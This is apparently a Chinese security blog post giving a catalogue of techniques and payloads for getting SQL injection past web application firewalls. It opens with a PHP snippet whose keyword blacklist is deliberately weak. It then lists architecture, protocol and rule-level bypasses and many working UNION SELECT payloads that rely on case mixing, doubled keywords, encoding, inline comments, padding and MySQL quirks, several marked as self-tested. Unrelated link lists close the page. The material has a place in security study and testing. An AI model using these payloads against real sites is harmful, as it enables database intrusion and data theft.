SQL注入绕过waf的一万种姿势

绕过waf分类:

白盒绕过:

针对代码审计,有的waf采用代码的方式,编写过滤函数,如下blacklist()函数所示:

1 ........

2

3 $id=$_GET['id'];

4

5 $id=blacklist($id);

6

7 $sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";

8

9 $result=mysql_query($sql);

10

11 $row=mysql_fetch_array($result);

12

13 .........

1 function blacklist($id){

2

3 $id=preg_replace('/or/i',"",$id);//过滤or

4

5 $id=preg_replace('/AND/i',"",$id);//过滤AND

6

7 return $id;

8 }

策略:

(1)大小写变形,这里也许无法成功,因为函数使用了正则匹配,/or/i ;因此可以考虑重复,比如使用:OorR,就算过滤了一个or,仍然还剩一个OR

(2)等价替换,将and——>&& or——>||

黑盒绕过:

(一)架构层绕WAF

(1)用户本身是进入waf后访问web页面的,只要我们找到web的真实IP,绕过waf就不在话下了。

(2)在同网段内,页面与页面之间,服务器与服务器之间,通过waf的保护,然后展示给我们,只要我们在内部服务之间进行访问,即可绕过waf

(3)边界漏洞,同样类似于同网段数据,我们可以利用已知服务器存在的ssrf漏洞,将数据直接发送给同网段的web2进行SQL注入

(二)资源限制角度绕WAF

有的时候,由于数据太大,会导致waf无法将所有的数据都检测完,这个时候会忽略掉我们代入的sql注入语句,从而绕过waf,即:使用POST请求,对服务器请求很大资源逃逸sql注入语句。

(三)协议层面绕过WAF

(1)基于协议层,有的waf只过滤GET请求,而对POST请求没做别的限制,因此,可以将GET型换为POST型

(2)文件格式,页面仅对Content-Type为application/x-www-form-urlencoded数据格式进行过滤,因此我们只要将Content-Type格式修改为multipart/form-data,即可绕过waf

(3)参数污染:有的waf仅对部分内容进行过滤,例如:

index.php?id=1&id=2这样的参数id=1,waf也许仅对前部分的id=1进行检测,而后面的参数并不做处理。这样我们就可以在id=2的后面写入sql注入语句进行sql注入



(四)规则层面绕过

(1)首先使用比较特殊的方法进行绕过:

可以在注入点,测试waf到底拦截的哪一部分的数据,如果是空格,可以尝试:/*%!%2f*/

如果是对sql的函数进行了过滤,可以尝试:XX() ——> XX/*%!%2f*/()

(2)以下为常见的规则替换,部分姿势:

以下为总结方式:



(3)大小写

select * from users where id='1' uNioN SeleCt 1,2,3;

(4)替换关键字(关键字重复)

select * from users where id=1 ununionion selselectect 1,2,3;(5)编码

select * from users where id=1 union%0Aselect%0A1,2,3;//自测成功,但%2b不成功select * from users where id=1 %75nion select 1,2,3;//自测成功,继续加油(6)内联注释

select * from users where id=1 union/**/select/**/1,2,3;//自测成功,继续加油(7)等价函数替换

version()——> @@version











mid :mysql从第五位字符串开始截取,直到最后从第三个字符串开始截取,截取三位substr :oracle、mysql、sqlserver从第三个字符串开始截取,直到最后从第二个字符串开始截取,截取五个字符

substring :mysql、sqlserver

从第三个字符串开始截取,直到最后@@datadir ——> datadir()

select * from users where id=1 union select (mid(user(),5,3)),2,3;//自测成功,继续加油(8)特殊符号

+ # ——>%23(#) --+(注释符) \\\\ `(上引号) @

select * from users where id=1 union+select+1,2,3;//自测成功,继续加油(9)内联注释加!

select * from users where id=1 /*!union*/select 1,2,3;//自测成功,继续加油(10)缓冲区溢出

select * from users where id=1 and (select 1)=(Select 0xA*1000) uNiOn SeLeCt 1,2,version();//自测成功,继续加油

0xA*1000 指的是0XA后面的 "A" 重复1000次

一般来说对应用软件构成缓冲区溢出都需要比较大的测试长度

这里1000仅供参考,在一些情况下也可以更短(11)mysql特性绕过

1.= 等于

:= 赋值

@ @+变量名可直接调用select * from users where id=1 union select @test=user(),2,3;//1

select * from users where id=1 union select @test:=user(),2,3;//自测可用,继续加油,root

select * from users where id=1 union select @,2,3;//NULL(12)黑魔法

{x user} {x mysql.user}

select{x user}from{x mysql.user};//自测成功,继续加油,root

SQL注入绕过waf的一万种姿势的更多相关文章

- 深入理解SQL注入绕过WAF和过滤机制

知己知彼,百战不殆 --孙子兵法 [目录] 0x0 前言 0x1 WAF的常见特征 0x2 绕过WAF的方法 0x3 SQLi Filter的实现及Evasion 0x4 延伸及测试向量示例 0x5 ...

- 深入了解SQL注入绕过waf和过滤机制

知己知彼百战不殆 --孙子兵法 [目录] 0x00 前言 0x01 WAF的常见特征 0x02 绕过WAF的方法 0x03 SQLi Filter的实现及Evasion 0x04 延伸及测试向量示例 ...

- 深入理解SQL注入绕过WAF与过滤机制

知己知彼,百战不殆 --孙子兵法 [目录] 0x0 前言 0x1 WAF的常见特征 0x2 绕过WAF的方法 0x3 SQLi Filter的实现及Evasion 0x4 延伸及测试向量示例 0x5 ...

- [转载]SQL注入绕过WAF的方法总结

基本/简单绕过方法: 1.注释符 http://www.0dayhack.com/index.php?page_id=-15 /*!UNION*/ /*!SELECT*/ 1,2,3,4-. 2.使用 ...

- BUUCTF-[极客大挑战 2019]BabySQL(联合注入绕过waf)+[极客大挑战 2019]LoveSQL(联合注入)

BUUCTF-[极客大挑战 2019]BabySQL(联合注入绕过waf) 记一道联合注入的题,这道题存在过滤. 经过手工的测试,网站会检验用户名和密码是否都存在,如果在用户名处插入注入语句,语句后面 ...

- TSRC挑战赛:WAF之SQL注入绕过挑战实录

转自腾讯 博文作者:TSRC白帽子 发布日期:2014-09-03 阅读次数:1338 博文内容: 博文作者:lol [TSRC 白帽子] 第二作者:Conqu3r.花开若相惜 来自团队:[Pax.M ...

- SQL注入绕WAF总结

0x00 前言 在服务器客户端领域,曾经出现过一款360主机卫士,目前已停止更新和维护,官网都打不开了,但服务器中依然经常可以看到它的身影.从半年前的测试虚拟机里面,翻出了360主机卫士Apache版 ...

- SQL注入过WAF(11.4 第三十三天)

WAF是什么? Web应用防护系统(也称:网站应用级入侵防御系统.英文:Web Application Firewall,简称: WAF).也叫Web防火墙,主要是对Web特有入侵方式的加强防护,如D ...

- SQL注入绕过技巧总结

1.SQL注入过程中的处理# 终端payload编码------>web服务器解码-------->CGI脚本解码------>web应用解码----->数据库解码 浏览器.代 ...

随机推荐

- Codeforces Round #305 (Div. 1) B. Mike and Feet

Mike is the president of country What-The-Fatherland. There are n bears living in this country besid ...

- Codeforces Gym-102219 2019 ICPC Malaysia National J. Kitchen Plates (暴力,拓扑排序)

题意:给你5个\(A,B,C,D,E\)大小关系式,升序输出它们,如果所给的大小矛盾,输出\(impossible\). 题意:当时第一眼想到的就是连边然后排序,很明显是拓扑排序(然而我不会qwq,之 ...

- IIS Web API 长时间不连接后第一次访问非常缓慢

搭建在 IIS 上的 Web API 若长时间不访问,会出现第一次访问耗时较长的现象,这与其调用应用程序池的 Idle Time-out(minutes) 即闲置超时设置有关.默认值为20,修改为0即 ...

- net core 踩坑记录

静态文件要放到wwwroot目录中才能访问 linux服务器部署运行报错 System.Net.Http.HttpRequestException: The SSL connection could ...

- 自己动手实现springboot运行时执行java源码(运行时编译、加载、注册bean、调用)

看来断点.单步调试还不够硬核,根本没多少人看,这次再来个硬核的.依然是由于apaas平台越来越流行了,如果apaas平台选择了java语言作为平台内的业务代码,那么不仅仅面临着IDE外的断点.单步调试 ...

- IFIX 5.9 历史数据 曲线 (非SQL模式)

装完 ifix 5.9 默认是没有Hist 开头的 历史数据源的,没存,至少我装的版本是这样. 那个Historian 也没有安装包,好像还要授权,自己研究不了. 1 先把数据存本地 在你的安装包里 ...

- Docker--Image and Container

2.1 深入探讨Image 说白了,image就是由一层一层的layer组成的. 2.1.1 官方image https://github.com/docker-library mysql http ...

- Linux 驱动框架---驱动中的时间相关

内核中的时间 Linux 系统内核对于时间的管理依赖于硬件,硬件按一定的周期产生中断,周期由内核的一个配置值HZ决定在系统启动时会将定时器配置为HZ值指定的频率产生中断:同时内核和维护一个64位(X8 ...

- npm ip

npm ip webpack $ ip address var ip = require('ip'); ip.address() // my ip address ip.isEqual('::1', ...

- 图解 git workflow

图解 git workflow 图解 git 工作流 git-flow https://www.git-tower.com/learn/git/ebook/cn/command-line/advanc ...